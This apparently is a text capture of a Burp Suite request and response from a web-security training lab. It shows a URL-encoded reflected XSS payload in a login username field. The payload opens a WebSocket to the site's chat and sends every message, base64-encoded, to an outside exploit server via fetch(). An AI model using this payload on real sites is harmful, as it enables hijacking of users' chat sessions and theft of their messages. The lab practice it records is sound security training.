 Request
Pretty Raw Hex
\n
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%
65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%38%3
4%30%30%34%34%30%34%34%36%33%36%63%63%38%30%39%33%34%39%39%66%30%30%63
%30%30%30%33%31%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%
65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6
f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20
%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%
0a%20%20%20%20%7d%3b%0a%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%6
5%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20
%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%65%78%
70%6c%6f%69%74%2d%30%61%65%32%30%30%62%31%30%34%30%63%33%36%64%65%38%3
0%35%65%34%38%31%38%30%31%61%35%30%30%32%33%2e%65%78%70%6c%6f%69%74%2d
%73%65%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%73%67%3d%
27%20%2b%20%62%74%6f%61%28%65%76%65%6e%74%2e%64%61%74%61%29%20%29%3b%0
a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=1234 HTTP/2
2 Host: cms-0a840044044636cc8093499f00c00031.web-security-academy.net
3 Cookie: session=lsoAqJNeHwBcyfzZLOZJMFwzp5rmBqXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://cms-0a840044044636cc8093499f00c00031.web-security-academy.net
9 Referer:
https://cms-0a840044044636cc8093499f00c00031.web-security-academy.net/
login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 850
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
13 var ws = new WebSocket(
'wss://0a840044044636cc8093499f00c00031.web-s
ecurity-academy.net/chat');
14 ws.onopen = function() {
15 ws.send("READY");
16 };
17 ws.onmessage = function(event) {
18 fetch(
'https://exploit-0ae200b1040c36de805e481
801a50023.exploit-server.net/exploit?msg
=' + btoa(event.data) );
19 };
20 </script>
</p>
21 <form method="POST" action="/login">